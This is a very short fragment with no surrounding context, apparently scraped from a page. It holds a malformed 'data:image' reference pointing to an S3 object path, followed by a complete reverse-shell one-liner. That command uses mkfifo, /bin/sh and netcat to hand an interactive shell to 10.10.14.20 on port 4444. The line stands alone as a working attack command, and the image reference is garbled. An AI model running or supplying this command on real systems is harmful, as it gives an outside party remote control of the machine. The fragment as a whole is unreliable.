 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 4444 > /tmp/f